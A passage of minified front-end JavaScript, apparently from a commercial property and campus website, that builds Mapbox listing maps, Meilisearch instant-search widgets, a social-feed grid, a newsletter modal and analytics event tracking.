o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};let te=null,ne=[];var ae=Object(X.a)((e,t)=>{const{items:n,widgetParams:a}=e,{container:s}=a,r=window.location.hostname.includes("northwoodoffice");let i=[];const o=document.querySelector("[data-instant-search-listing]");if(!o)return;const l=JSON.parse(o.dataset.instantSearchListing);t&&(te=b(s,{accessToken:"pk.eyJ1Ijoibm9ydGh3b29kb2ZmaWNlIiwiYSI6ImNsODFsbG0zYjBoM3UzdnA4c2U2NWY1MnIifQ.4RO67sWGYQ3gyyrEKW-hbQ",dragPan:!1,center:{lat:35.0469,lng:-80.8455},style:"mapbox://styles/northwoodoffice/clrpb9v4z006y01pf86d5459b",zoom:14})),function(e){return ee(this,void 0,void 0,(function*(){let t=[];const n={"Content-Type":"application/json"},a=window.location.pathname.includes("restaurant");n.Authorization="Bearer LCc-c8xC.kiJK8h6";const s=(yield fetch("https://search.goballantyne.com/multi-search",{method:"POST",headers:n,body:JSON.stringify({queries:[Object.assign(Object.assign({indexUid:e,limit:50},a&&{facets:["category"]}),a&&{filter:["category = 'Restaurants'"]})]})}).then(e=>e.json())).results[0].hits;return t=[...t,...s],t}))}(l.index).then(e=>{!function(e){if(i=e.length>0?e:n,ne.forEach(e=>e.remove()),ne=i.map(e=>{const{lat:t,lng:n}=e._geo;if(!t||!n)return null;const a=r?m({className:"b-nwoPropertyMap__marker"}):f(),s=v({entry:e}),i=new d.a.Popup({closeButton:!1,anchor:window.innerWidth>=768?"left":"bottom",offset:window.innerWidth>=768?[40,0]:[0,-20],className:"b-goBalMap__popup",focusAfterOpen:!1}).setHTML(s.innerHTML).setMaxWidth("330px").setLngLat([n,t]).on("open",()=>{var e,s;a.classList.add("is-active"),te.flyTo({center:[n,t],duration:1e3});const r=null===(e=i._content.querySelector("[data-title]"))||void 0===e?void 0:e.innerText,o=null===(s=i._content.querySelector("address"))||void 0===s?void 0:s.innerText;r&&o?window.dataLayer.push({event:"mapClicked",popupTitle:r,popupAddress:o,pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)}):r&&!o&&window.dataLayer.push({event:"mapClicked",popupTitle:r,popupAddress:"No Address for popup",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}).on("close",()=>{a.classList.remove("is-active")});return new d.a.Marker(a).setLngLat([n,t]).setPopup(i).addTo(te)}),ne.length){const e=new d.a.LngLatBounds;ne.forEach(t=>{let n;try{n=new d.a.LngLat(t._lngLat.lng,t._lngLat.lat)}catch(e){n=null}n&&e.extend(n)}),te.fitBounds(e,{padding:100,maxZoom:14})}}(e)})});const se=e=>{const t=document.querySelector("#listingMap");e?(e=>{e.classList.remove("u-hidden")})(t):(e=>{e.classList.add("u-hidden")})(t)};var re=e=>{const t=document.querySelector("#mapToggle");return t&&(t.addEventListener("click",()=>{const e=document.querySelector("#listingMap").classList.contains("u-hidden");se(e)}),se(e)),(/android|iphone|ipad|ipod|blackberry|mobile|webos|windows phone/i.test(navigator.userAgent)||window.innerWidth<=768)&&t.click(),ae({container:document.querySelector("#listingMap"),initialZoom:15})},ie=n(125);var oe=Object(ie.a)((e,t)=>{const{createURL:n,currentRefinement:a,pages:s,refine:r}=e,i=document.querySelector("#pagination"),o=window.location.href.includes("case-studies");i.innerHTML=`\n    <ul class="u-flex u-items-center u-flex-wrap u-gap-6 u-font-secondary u-mt-8 | sm:u-flex-nowrap ${o?"u-max-w-[48.5rem] u-mx-auto":""}">\n      ${o?`\n            <li class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.875rem] u-h-[2.875rem] u-overflow-hidden u-bg-primary-300">\n              <a\n                href="${n(a-1)}"\n                data-value="${a-1}"\n                class="u-flex u-items-center u-justify-center u-h-full u-w-full ${0===a?"u-pointer-events-none u-opacity-50 u-cursor-not-allowed":""}"\n              >\n                <i class="b-icon | u-text-grayscale-100">\n                  <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                    <path d="M0 8.35702L7.40781 0.949219L9.86272 3.42567L6.48183 6.65581L16 6.65581V10.0582L6.48183 10.0582L9.86272 13.2884L7.40781 15.7648L0 8.35702Z" fill="currentColor"/>\n                  </svg>\n                </i>\n              </a>\n            </li>\n\n            <div class="divider | u-h-[1px] u-w-full u-shrink u-bg-grayscale-300 u-mx-6"></div>\n          `:""}\n\n      ${s.map(e=>`\n            <li\n              class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.5rem] u-h-[2.5rem] u-overflow-hidden ${e===a?"u-bg-primary-300 u-text-grayscale-100":"u-bg-[#EBEBEB]"}"\n            >\n              <a\n                href="${n(e)}"\n                data-value="${e}"\n                class="u-pt-[3px] u-flex u-items-center u-justify-center u-h-full u-w-full u-text-inherit u-font-semibold u-transition-colors u-duration-300 | hover:u-bg-primary-800 hover:u-text-neutrals-secondary-600 focus:u-bg-primary-800 focus:u-text-neutrals-secondary-600"\n              >\n                ${e+1}\n              </a>\n            </li>\n          `).join("")}\n\n        <span class="u-uppercase u-text-grayscale-400 u-tracking-widest">OF</span>\n\n        <li class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.5rem] u-h-[2.5rem] u-bg-[#EBEBEB] u-overflow-hidden">\n          <a\n            href="${n(s.length-1)}"\n            data-value="${s.length-1}"\n            class="u-pt-[3px] u-flex u-items-center u-justify-center u-h-full u-w-full u-text-inherit u-font-semibold u-transition-colors u-duration-300 | hover:u-bg-primary-800 hover:u-text-neutrals-secondary-600 focus:u-bg-primary-800 focus:u-text-neutrals-secondary-600"\n          >\n            ${s.length}\n          </a>\n        </li>\n\n        <div class="divider | u-h-[1px] u-w-full u-shrink u-bg-grayscale-300 u-mx-6"></div>\n\n        ${o?"":`\n              <li class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.875rem] u-h-[2.875rem] u-overflow-hidden u-bg-primary-300">\n                <a\n                  href="${n(a-1)}"\n                  data-value="${a-1}"\n                  class="u-flex u-items-center u-justify-center u-h-full u-w-full ${0===a?"u-pointer-events-none u-opacity-50 u-cursor-not-allowed":""}"\n                >\n                  <i class="b-icon | u-text-grayscale-100">\n                    <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                      <path d="M0 8.35702L7.40781 0.949219L9.86272 3.42567L6.48183 6.65581L16 6.65581V10.0582L6.48183 10.0582L9.86272 13.2884L7.40781 15.7648L0 8.35702Z" fill="currentColor"/>\n                    </svg>\n                  </i>\n                </a>\n              </li>\n            `}\n\n        <li class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.875rem] u-h-[2.875rem] u-overflow-hidden u-bg-primary-300">\n          <a\n            href="${n(a+1)}"\n            data-value="${a+1}"\n            class="u-flex u-items-center u-justify-center u-h-full u-w-full${a===s.length-1?"u-pointer-events-none u-opacity-50 u-cursor-not-allowed":""}"\n          >\n            <i class="b-icon | u-text-grayscale-100">\n              <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                <path d="M16 8.35702L8.59219 15.7648L6.13728 13.2884L9.51817 10.0582H0V6.65581H9.51817L6.13728 3.42567L8.59219 0.949219L16 8.35702Z" fill="currentColor"/>\n              </svg>\n            </i>\n          </a>\n        </li>\n    </ul>\n  `,[...i.querySelectorAll("a")].forEach(e=>{e.addEventListener("click",e=>{e.preventDefault(),r(e.currentTarget.dataset.value);const t=o?document.querySelector("[data-case-studies-listing]"):document.querySelector("[data-instant-search-listing]");window.scrollTo({top:t.offsetTop,behavior:"smooth"})})})}),le=n(126);var ce=Object(le.a)((e,t)=>{const{start:n,range:a,refine:s,widgetParams:r}=e,[i,o]=n;if(t){const e=document.createElement("form");return e.addEventListener("submit",e=>{e.preventDefault();const t=parseFloat(e.target.elements.min.value),n=parseFloat(e.target.elements.max.value);s([Number.isFinite(t)?t:void 0,Number.isFinite(n)?n:void 0])}),void r.container.appendChild(e)}const l=r.container.querySelector("form");l.classList.add("u-flex"),l.classList.add("u-gap-3"),l.innerHTML=`\n    <input\n      type="string"\n      name="min"\n      placeholder="1"\n      value="${Number.isFinite(i)?i.toLocaleString("en-US"):""}"\n      class="u-bg-primary-300 u-rounded-md u-w-full u-text-center"\n    />\n    <input\n      type="string"\n      name="max"\n      placeholder="${a.max.toLocaleString("en-US")}"\n      value="${Number.isFinite(o)?o.toLocaleString("en-US"):""}"\n      class="u-bg-primary-300 u-rounded-md u-w-full u-text-center"\n    />\n    <input type="submit" hidden />\n  `;const u=Array.from(l.querySelectorAll('input[type="number"]')),d=u.find(e=>"min"===e.getAttribute("name")),h=u.find(e=>"max"===e.getAttribute("name"));u.forEach(e=>{e.addEventListener("keyup",Object(c.debounce)(()=>{const e=parseFloat(d.value.replace(/,/g,"")),t=parseFloat(h.value.replace(/,/g,""));s([e,t])},500))})});var ue=e=>{var t;const n=[],a=window.location.hostname.includes("northwoodoffice"),s=window.location.href.includes("case-studies");a?n.push(oe({container:document.querySelector("#pagination"),scrollTo:"[data-instant-search-listing]",showLast:!0})):n.push(Object(W.a)({container:"#pagination",padding:2,cssClasses:{disabledItem:"u-opacity-50 u-cursor-not-allowed",firstPageItem:"u-rounded-md",lastPageItem:"u-rounded-md",link:"u-flex u-items-center u-justify-center u-h-full u-w-full u-text-inherit u-font-semibold u-transition-colors u-duration-300 | hover:u-bg-primary-800 hover:u-text-neutrals-secondary-600 focus:u-bg-primary-800 focus:u-text-neutrals-secondary-600",list:"u-flex u-gap-6 u-justify-center",item:"u-flex u-items-center u-justify-center u-w-[2.5rem] u-h-[2.5rem] u-bg-primary-300 u-overflow-hidden",nextPageItem:"u-rounded-md u-ml-10",pageItem:"u-rounded-full",previousPageItem:"u-rounded-md u-mr-10",selectedItem:"!u-bg-primary-800 !u-text-neutrals-secondary-600"},scrollTo:"[data-instant-search-listing]",showFirst:!1,showLast:!1,templates:{next:'<svg id="chevron-right" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 12"><path d="M7.02,6L.99,12V0L7.02,6Z" fill="currentColor" /></svg>',previous:'<svg id="chevron-left" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 12"><path d="M.98,6l6.03,6V0L.98,6Z" fill="currentColor" /></svg>'}})),!0===e.mapToggle&&n.push(re(!0));const r={input:"u-text-sm u-tracking[0.0625rem] u-rounded-full u-bg-primary-300 u-pl-8 u-w-full | lg:u-w-[22.5rem] lg:u-h-[3.3rem]",submit:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.75rem] u-h-[0.75rem] u-left-3",submitIcon:"u-w-full u-h-full",reset:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.75rem] u-h-[0.75rem] u-right-3",resetIcon:"u-w-full u-h-full u-bg-primary-300",root:"u-relative u-w-full"},i={input:"u-text-northwood-body2 u-tracking[0.0625rem] u-bg-nwoCarouselBg u-pl-10 u-w-full | lg:u-w-[22.5rem] lg:u-h-[3.3rem]",submit:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.875rem] u-h-[0.875rem] u-left-4",submitIcon:"u-w-full u-h-full u-rotate-[90deg] u-fill-secondary-800",reset:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.75rem] u-h-[0.75rem] u-right-3",resetIcon:"u-w-full u-h-full u-bg-nwoCarouselBg",root:"u-relative u-w-full"};return e.input&&!s&&n.push(Object(H.a)({container:"#searchBox",showLoadingIndicator:!1,placeholder:e.input.placeholder,cssClasses:a?i:r})),(null===(t=e.sortOptions)||void 0===t?void 0:t.length)&&n.push(Q({container:document.getElementById("sort"),cssClasses:{root:"instantsearch__selectRoot",select:a?"u-font-bold u-p-1 u-pr-5 u-text-primary-900 u-text-base u-py-2 u-pl-3 u-pr-7":"u-font-bold u-p-1 u-pr-5 u-text-primary-800 u-text-sm u-py-2 u-pl-3 u-pr-7",option:"u-text-center"},items:e.sortOptions})),e.facets.length&&e.facets.forEach(e=>{switch(e.type){case"range":e.inputTypes.includes("rangeInputs")&&n.push(ce({container:document.querySelector(e.selectors.input),attribute:e.facet,min:e.min,max:e.max})),e.inputTypes.includes("rangeSlider")&&n.push(Object(Z.a)({container:e.selectors.slider,attribute:e.facet,min:e.min,max:e.max}));break;case"multipleSelect":n.push(Y(e.selector)({attribute:e.facet,items:e.options.map(e=>({label:e,value:e}))}));break;case"menuSelect":n.push(Object(J.a)({container:"#relatedMarket",attribute:"relatedMarket",cssClasses:{root:"instantsearch__selectRoot",select:a?"u-font-bold u-p-1 u-pr-5 u-text-primary-900 u-py-2 u-pl-3 u-pr-7":"u-font-bold u-p-1 u-pr-5 u-text-primary-800 u-text-sm u-py-2 u-pl-3 u-pr-7",option:"u-text-center"}}))}}),n};var de=()=>{const e=document.querySelector("[data-instant-search-listing]");if(!e)return;const t=JSON.parse(e.dataset.instantSearchListing),n=ue(t),a=window.location.hostname.includes("northwoodoffice");let s=null;t.index&&(s=Object(_.default)({indexName:t.index,searchClient:Object(N.instantMeiliSearch)("https://search.goballantyne.com","LCc-c8xC.kiJK8h6"),routing:{stateMapping:{stateToRoute(e){const n=e[t.index],a=t.facets.some(e=>"range"===e.type);return Object.assign(Object.assign(Object.assign({q:n.query},t.facets.filter(e=>"multipleSelect"===e.type).reduce((e,t)=>{const a=t.facet;return Object.assign(Object.assign({},e),{[a]:n.refinementList&&n.refinementList[a]})},{})),a?Object.assign({},t.facets.filter(e=>"range"===e.type).reduce((e,t)=>{const a=t.facet;return Object.assign(Object.assign({},e),{[a]:n.range&&n.range[a]})},{})):{}),{page:n.page})},routeToState(e){const n=t.facets.some(e=>"range"===e.type);return{[t.index]:Object.assign(Object.assign({query:e.q,refinementList:Object.assign({},t.facets.filter(e=>"multipleSelect"===e.type).reduce((t,n)=>{const a=n.facet;return Object.assign(Object.assign({},t),{[a]:e[a]})},{}))},n?{range:Object.assign({},t.facets.filter(e=>"range"===e.type).reduce((t,n)=>{const a=n.facet;return Object.assign(Object.assign({},t),{[a]:e[a]})},{}))}:{}),{page:e.page})}}}}})),s&&(s.addWidgets([Object(B.a)({hitsPerPage:5}),Object(D.a)({container:"#stats",templates:{text:({nbHits:e})=>t.index.includes("buildings")?e+" Available":1===e?e+" Result":e+" Results"},cssClasses:{root:"u-text-[3rem]"}}),Object(U.a)({container:"#hits",cssClasses:{list:"u-flex u-flex-col u-gap-10"},templates:{item:(e,{html:n})=>a?z(e,{html:n}):t.index.includes("businesses")?R(e,{html:n}):t.index.includes("buildings")?F(e,{html:n}):t.index.includes("events")?G(e,{html:n}):P(e,{html:n})}}),...n,t.filters&&Object(B.a)({disjunctiveFacetsRefinements:Object.assign({},t.filters)})]),s.start(),s.on("render",Object(c.debounce)(()=>{const e=Array.from(document.querySelectorAll(".hit"));e.forEach(e=>{e.addEventListener("click",t=>{var n,a,s,r,i,o;t.preventDefault();const l=t.currentTarget,c=l.dataset.type,u=null!==(a=null===(n=l.querySelector("[data-name]"))||void 0===n?void 0:n.innerText)&&void 0!==a?a:"",d=null!==(r=null===(s=l.querySelector("[data-address]"))||void 0===s?void 0:s.innerText)&&void 0!==r?r:"",h=null!==(o=null===(i=l.querySelector("[data-category]"))||void 0===i?void 0:i.innerText)&&void 0!==o?o:"";window.dataLayer.push({event:"listingResultClicks",resultType:c,resultTitle:u,resultAddress:d,resultCategory:h,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)}),window.dataLayer.push({event:"productClick",ecommerce:{click:{actionField:{list:c},products:[{name:u,id:"",price:"",brand:d,category:h}]}}}),"_blank"===e.getAttribute("target")?window.open(e.href):window.location=e.href})}),""!==s.helper.state.query&&window.dataLayer.push({event:"siteSearch",userId:"",siteSearch:s.helper.state.query,numOfResults:s.helper.lastResults.hits.length,pageURL:window.location.href,sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)}),window.dataLayer.push({pageType:"plp",pageCategory:"plp",pageTitle:document.title,pageName:"plp: "+document.title,hitPayLoad:"50",pageCountryCode:"US",userId:"",clientId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date),redirectCount:"0",navigationType:window.performance.getEntriesByType("navigation")[0].type,ecommerce:{currencyCode:"USD",impressions:e?e.map((e,t)=>{var n,a,s,r,i,o,l,c,u;return{brand:null!==(a=null===(n=null==e?void 0:e.querySelector("[data-address]"))||void 0===n?void 0:n.innerText)&&void 0!==a?a:"",category:null!==(r=null===(s=null==e?void 0:e.querySelector("[data-category]"))||void 0===s?void 0:s.innerText)&&void 0!==r?r:"",id:null!==(i=null==e?void 0:e.dataset.id)&&void 0!==i?i:"",name:null!==(l=null===(o=null==e?void 0:e.querySelector("[data-name]"))||void 0===o?void 0:o.innerText)&&void 0!==l?l:"",position:(t+1).toString(),price:null!==(u=null===(c=null==e?void 0:e.querySelector("[data-price]"))||void 0===c?void 0:c.innerText)&&void 0!==u?u:""}}):[]}})},400)))},he=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class pe{constructor(e){var t;this.parentEl=e,this.feedGrid=this.parentEl.querySelector("[data-grid]"),this.feedID=null!==(t=this.parentEl.dataset.juicer)&&void 0!==t?t:"ballantynecampus",this.feedItems=Array.from(this.parentEl.querySelectorAll("[data-grid-item]"))}fetchFeedItems(){return he(this,void 0,void 0,(function*(){const e=yield fetch(`https://www.juicer.io/api/feeds/${this.feedID}?per=10&page=1`),t=yield e.json(),{items:n}=t.posts;if(n.length){const e=n.filter(e=>null!==e.image);this.feedResults=e}}))}renderFeedItems(){this.feedResults.slice(0,4).forEach((e,t)=>{var n,a,s;const r=this.feedGrid.querySelector(`[data-grid-item="${t+1}"]`),i=r.querySelector(".b-socialFeed__grid__item__icon"),o=r.querySelector("img"),l=r.querySelector("a");if(l.setAttribute("href",e.full_url),l.title=null!==(a=null===(n=e.unformatted_message)||void 0===n?void 0:n.replace(/<br \/>|<br>/g," "))&&void 0!==a?a:"",e.image&&(o.src=e.image,o.setAttribute("alt",null!==(s=e.unformatted_message)&&void 0!==s?s:"Social Post Image "+t),l.setAttribute("data-social-image-url",e.image),o.classList.remove("u-hidden"),l.setAttribute("data-platform",e.source.source.toLowerCase())),i&&e.source.source){const t=i.querySelector("img");t.src=`/dist/img/icons/${e.source.source.toLowerCase()}.svg`,t.alt=e.source.source+" icon for social platform."}})}init(){return he(this,void 0,void 0,(function*(){yield this.fetchFeedItems(),this.feedResults.length&&(this.renderFeedItems(),this.feedGrid.classList.remove("isLoading"))}))}}var ge=n(72),me=n.n(ge),fe=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};var ve=(e,t)=>fe(void 0,void 0,void 0,(function*(){for(let n=0;n<e.length;n++){const a=e[n],s=n*t;yield new Promise(e=>{setTimeout(()=>{a(),e()},s)})}return!1})),ye=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};var we=()=>{const{documentElement:e,body:t}=document,n=document.getElementById("footer"),a=document.getElementById("gobalNewsLetterSignupShadowBox"),s=document.getElementById("gobalNewsLetterSignupModalWrapper"),r=document.getElementById("gobalNewsLetterSignupModal"),i=document.getElementById("gobalNewsLetterSignupModalClosedContent"),o=document.getElementById("gobalNewsLetterSignupModalOpenContent");if(!(a&&s&&r&&i&&o))return;const l=a.querySelector(".b-closeBtn"),c=i.querySelector(".b-pillAction__content"),u=i.querySelector(".b-icon-ballantyne");if(!l||!c||!u)return;let d=!1,h=!1;const p=()=>{r.classList.toggle("!u-rounded-none"),r.classList.toggle("!u-rounded-tl-[13%]"),r.classList.toggle("u-cursor-pointer")},g=()=>{o.classList.toggle("!u-max-h-[4999px]"),o.classList.toggle("!u-max-w-[4999px]"),o.classList.toggle("u-opacity-0")},m=()=>/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent),f=()=>{s.classList.toggle("!u-right-[50%]"),s.classList.toggle("u-translate-x-[50%]"),s.classList.toggle("!u-bottom-[50%]"),s.classList.toggle("u-translate-y-[50%]")},v=()=>ye(void 0,void 0,void 0,(function*(){h||(h=!0,d=!d,e.classList.toggle("u-overflow-hidden"),e.classList.toggle("u-pointer-events-none"),t.classList.toggle("b-body--locked"),t.classList.toggle("u-pointer-events-none"),a.classList.toggle("u-pointer-events-none"),i.classList.toggle("u-h-0"),o.classList.toggle("u-pointer-events-none",!d),s.classList.toggle("!u-pointer-events-auto"),s.classList.toggle("xs-only:u-w-full"),s.classList.toggle("!u-overflow-auto"),d?(r.classList.toggle("u-bg-neutrals-primary-300"),i.classList.toggle("u-translate-y-[-4rem]"),c.classList.toggle("u-opacity-0"),u.classList.toggle("u-opacity-0"),a.classList.toggle("u-bg-[rgba(0,0,0,.5)]"),h=yield ve([()=>{p(),f()},()=>{g()}],150)):h=yield ve([()=>{g()},()=>{f(),r.classList.toggle("u-bg-neutrals-primary-300"),i.classList.toggle("u-translate-y-[-4rem]")},()=>{p(),c.classList.toggle("u-opacity-0"),u.classList.toggle("u-opacity-0"),a.classList.toggle("u-bg-[rgba(0,0,0,.5)]")}],150))})),y=()=>{me.a.set("modalPopup","true",{expires:365}),sessionStorage.setItem("modalDisplayed","true")};new IntersectionObserver(e=>{e.forEach(({isIntersecting:e})=>{e?(s.classList.add("!u-overflow-hidden"),r.classList.add("!u-translate-y-[4rem]"),r.classList.add("!u-opacity-0"),r.classList.add("!u-pointer-events-none"),i.classList.add("!u-pointer-events-none")):(s.classList.remove("!u-overflow-hidden"),r.classList.remove("!u-translate-y-[4rem]"),r.classList.remove("!u-opacity-0"),r.classList.remove("!u-pointer-events-none"),i.classList.remove("!u-pointer-events-none"))})}).observe(n),r.addEventListener("click",()=>{if(m){const e=document.querySelector("#gobalNewsLetterSignupModalClosedContent");((e,t,n)=>{const a=new Date;a.setTime(a.getTime()+24*n*60*60*1e3);const s="expires="+a.toUTCString();document.cookie=`${e}=${t};${s};path=/`})("hideNewsletterButton",!0,1),e&&(e.style.display="none")}y(),d||v()}),l.addEventListener("click",e=>{e.stopPropagation(),v()}),me.a.get("modalPopup")||sessionStorage.getItem("modalDisplayed")||setTimeout(()=>{"/"===window.location.pathname||(v(),y())},1e3)};const be=(e,{html:t})=>{const{cardImage:n,date:a,eyebrow:s,title:r,url:i}=e;return t`
    <article class="b-detailCard">
      <a href="${i}" class="c-flow c-flow--4 | u-relative u-group">
        <div
          class="b-detailCard__imageContainer | u-flex u-relative u-overflow-hidden after:u-bg-grayscale-100"
        >
          <img
            src="${n}"
            class="u-block u-w-full u-object-cover u-z-[1]"
          />
        </div>

        <div
          class="c-flow c-flow--2 | u-relative u-z-[2] u-pr-10 u-delay-300 | group-hover:-u-translate-y-[2rem] group-focus:-u-translate-y-[2rem]"
        >
          ${s&&a?t`
                <div
                  class="u-flex u-row u-flex-wrap u-relative u-items-center u-gap-x-6 u-gap-y-2"
                >
                  <span
                    class="u-whitespace-nowrap u-flex u-items-center u-gap-x-6"
                  >
                    <div
                      class="u-text-4 u-font-bold u-text-secondary-800 u-uppercase u-whitespace-normal"
                    >
                      ${s}
                    </div>

                    <div
                      class="u-relative u-bg-grayscale-300 u-w-[10px] u-h-[10px] u-mx u-rounded-[50%] u-flex-shrink-0 u-whitespace-normal"
                    ></div>
                  </span>

                  <p class="u-text-primary-300 u-font-bold u-uppercase">
                    ${a}
                  </p>
                </div>
              `:""}

          <p class="u-font-bold u-text-[1.375rem] u-leading-[1.45]">${r}</p>

          <div
            class="u-absolute u-top-1/2 u-right-0 -u-translate-y-1/2 -u-translate-x-[1rem] u-bg-secondary-800 u-w-9 u-h-9 u-rounded-[3.75rem] u-flex u-content-center u-items-center u-justify-center u-bg-nwoCarouselBg u-opacity-0 | group-hover:u-opacity-100 group-focus:u-opacity-100 group-hover:u-translate-x-0 group-focus:u-translate-x-0"
          >
            <i class="b-icon | u-text-grayscale-100">
              <svg
                width="12"
                height="9"
                viewBox="0 0 12 9"
                fill="currentColor"
                xmlns="http://www.w3.org/2000/svg"
              >
                <path
                  d="M11.2598 4.86121L6.9945 8.88257L5.581 7.53822L7.52767 5.78471H0V3.93769H7.52767L5.581 2.18419L6.9945 0.839844L11.2598 4.86121Z"
                />
              </svg>
            </i>
          </div>
        </div>
      </a>
    </article>
  `};var xe=()=>{const e=document.querySelector("[data-case-studies-listing]");if(!e)return;const t=JSON.parse(e.dataset.caseStudiesListing),n=ue(t);let a=null;t.index&&(a=Object(_.default)({indexName:t.index,searchClient:Object(N.instantMeiliSearch)("https://search.goballantyne.com","LCc-c8xC.kiJK8h6"),routing:{stateMapping:{stateToRoute(e){const n=e[t.index],a=t.facets.some(e=>"range"===e.type);return Object.assign(Object.assign(Object.assign({q:n.query},t.facets.filter(e=>"multipleSelect"===e.type).reduce((e,t)=>{const a=t.facet;return Object.assign(Object.assign({},e),{[a]:n.refinementList&&n.refinementList[a]})},{})),a?Object.assign({},t.facets.filter(e=>"range"===e.type).reduce((e,t)=>{const a=t.facet;return Object.assign(Object.assign({},e),{[a]:n.range&&n.range[a]})},{})):{}),{page:n.page})},routeToState(e){const n=t.facets.some(e=>"range"===e.type);return{[t.index]:Object.assign(Object.assign({query:e.q,refinementList:Object.assign({},t.facets.filter(e=>"multipleSelect"===e.type).reduce((t,n)=>{const a=n.facet;return Object.assign(Object.assign({},t),{[a]:e[a]})},{}))},n?{range:Object.assign({},t.facets.filter(e=>"range"===e.type).reduce((t,n)=>{const a=n.facet;return Object.assign(Object.assign({},t),{[a]:e[a]})},{}))}:{}),{page:e.page})}}}}})),a&&(a.addWidgets([Object(B.a)({hitsPerPage:9}),Object(U.a)({container:"#hits",cssClasses:{list:"c-autoGrid c-autoGrid--layout-1/3 | !u-gap-x-10 !u-gap-y-16"},templates:{item:(e,{html:t})=>be(e,{html:t})}}),oe({container:document.querySelector("#pagination"),scrollTo:"[data-case-studies-listing]",showLast:!0}),Object(H.a)({container:"#searchBox",showLoadingIndicator:!1,placeholder:t.input.placeholder,cssClasses:{input:"u-text-northwood-body2 u-tracking[0.0625rem] u-bg-nwoCarouselBg u-pl-10 u-w-full | lg:!u-w-[35.75rem] lg:u-h-[3.3rem]",submit:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.875rem] u-h-[0.875rem] u-left-4",submitIcon:"u-w-full u-h-full u-rotate-[90deg] u-fill-secondary-800",reset:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.75rem] u-h-[0.75rem] u-right-3",resetIcon:"u-w-full u-h-full u-bg-nwoCarouselBg",root:"u-relative u-w-full"}}),...n,t.filters&&Object(B.a)({disjunctiveFacetsRefinements:Object.assign({},t.filters)})]),a.start())},Se=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class Le{constructor(e){this.formNode=e,this.formNode.addEventListener("freeform-ajax-success",e=>Se(this,void 0,void 0,(function*(){if(e.response.isFinished)return;const{name:t,value:n}=yield this.retrieveSnaptchaField();this.insertSnaptchaField(t,n)})))}retrieveSnaptchaField(){return Se(this,void 0,void 0,(function*(){return(yield fetch("/actions/snaptcha/field/get-field",{headers:{Accept:"application/json"}})).json()}))}insertSnaptchaField(e,t){const n=document.createElement("input");n.type="hidden",n.name=e,n.value=t,this.formNode.appendChild(n)}}var Te=()=>{const e=document.querySelectorAll("[data-action]");e.length&&e.forEach(e=>{e.addEventListener("click",e=>{var t;const n=e.currentTarget,a=Array.from(n.classList).filter(e=>e.includes("color-"))[0].split("color-")[1],s=Array.from(n.classList).filter(e=>e.includes("style-"))[0].split("style-")[1];window.dataLayer.push({event:"buttonClicks",buttonColor:a,buttonStyle:s,buttonText:null!==(t=n.innerText.trim())&&void 0!==t?t:"N/A",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const t=document.querySelectorAll("[data-header-link]");t&&t.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget;window.dataLayer.push({event:"navClicks",hitTimeStamp:getGtmUtcString(new Date),mainNav:t.innerText,sessionId:sessionStorage.sessionId,userId:""})})});const n=document.querySelectorAll("[data-header-logo]"),a=document.querySelector("[data-footer-logo]");n&&n.forEach(e=>{e.addEventListener("click",()=>{window.dataLayer.push({event:"headerLogoClicks",hitTimeStamp:getGtmUtcString(new Date),sessionId:sessionStorage.sessionId,userId:""})})}),a&&a.addEventListener("click",()=>{window.dataLayer.push({event:"footerLogoClicks",hitTimeStamp:getGtmUtcString(new Date),sessionId:sessionStorage.sessionId,userId:""})});const 